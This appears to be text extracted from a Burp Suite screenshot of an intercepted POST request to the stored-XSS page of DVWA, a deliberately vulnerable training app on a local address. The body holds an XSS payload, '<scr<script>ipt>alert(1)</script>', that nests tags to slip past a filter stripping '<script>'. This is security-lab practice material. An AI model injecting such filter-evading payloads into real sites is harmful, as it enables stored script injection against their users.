 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.17.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 172.17.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://172.17.0.1
10 Connection: close
11 Referer: http://172.17.0.1/dvwa/vulnerabilities/xss_s/
12 Cookie: security=medium; PHPSESSID=t6f36l7pr2i134ipijmkissaea
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<scr<script>ipt>alert(1)</script>&mtxMessage=eee&btnSign=Sign+Guestbook